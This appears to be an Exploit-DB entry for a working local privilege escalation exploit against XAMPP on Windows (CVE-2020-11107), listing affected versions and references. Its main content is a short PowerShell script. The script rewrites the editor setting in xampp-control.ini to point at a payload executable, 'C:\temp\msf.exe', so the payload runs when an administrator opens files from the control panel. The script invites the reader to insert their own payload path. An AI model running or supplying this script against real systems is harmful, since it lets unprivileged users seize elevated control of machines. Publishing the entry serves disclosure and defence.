 XAMPP 7.4.3 - Local Privilege Escalation
EDB-ID:
50337
CVE:
2020-11107
EDB Verified:
Author:
SALMAN ASAD
Type:
LOCAL
Exploit: / {}
Platform:
WINDOWS
Date:
2021-09-27
Vulnerable App:
# Exploit Title: XAMPP 7.4.3 - Local Privilege Escalation
# Exploit Author: Salman Asad (@deathflash1411) a.k.a LeoBreaker
# Original Author: Maximilian Barz (@S1lkys)
# Date: 27/09/2021
# Vendor Homepage: https://www.apachefriends.org
# Version: XAMPP < 7.2.29, 7.3.x < 7.3.16 & 7.4.x < 7.4.4
# Tested on: Windows 10 + XAMPP 7.3.10
# References: https://github.com/S1lkys/CVE-2020-11107
$file = "C:\xampp\xampp-control.ini"
$find = ((Get-Content $file)[2] -Split "=")[1]
# Insert your payload path here
$replace = "C:\temp\msf.exe"
(Get-Content $file) -replace $find, $replace | Set-Content $file